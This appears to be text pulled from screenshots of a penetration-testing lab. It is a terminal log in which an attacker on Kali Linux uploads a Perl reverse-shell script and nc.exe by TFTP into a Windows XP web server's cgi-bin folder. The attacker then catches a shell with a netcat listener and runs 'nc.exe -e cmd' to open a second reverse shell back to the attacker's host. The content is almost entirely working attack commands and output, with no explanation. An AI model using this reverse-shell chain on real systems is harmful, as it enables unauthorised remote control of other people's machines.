 Rexmt-interval: 5 seconds, Max-timeout: 25 seconds
tftp> put reverse.pl cgi-bin/reverse.pl
Sent 152 bytes in 0.0 seconds
tftp> put nc.exe cgi-bin/nc.exe
/bin/bash 124x22
root@kali:~# netcat -lvp 443
Connection from 192.168.78.147:1037
dir
 Volume in drive C has no label.
 Volume Serial Number is D408-A5E7
 Directory of c:\www\root\cgi-bin
03/03/2021  11:30 PM    <DIR>          .
03/03/2021  11:30 PM    <DIR>          ..
03/03/2021  07:20 PM               462 live.txt
03/03/2021  10:45 AM            36,528 nc.exe
03/03/2021  11:30 PM               153 reverse.pl
03/03/2021  10:42 AM               153 script3.pl
03/03/2021  10:47 AM            73,802 test.exe
               5 File(s)        111,098 bytes
               2 Dir(s)  38,717,788,160 bytes free
nc.exe -e cmd 192.168.78.131 5555
/bin/bash 124x21
root@kali:~# netcat -lvp 5555
Connection from 192.168.78.147:1039
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
c:\www\root\cgi-bin>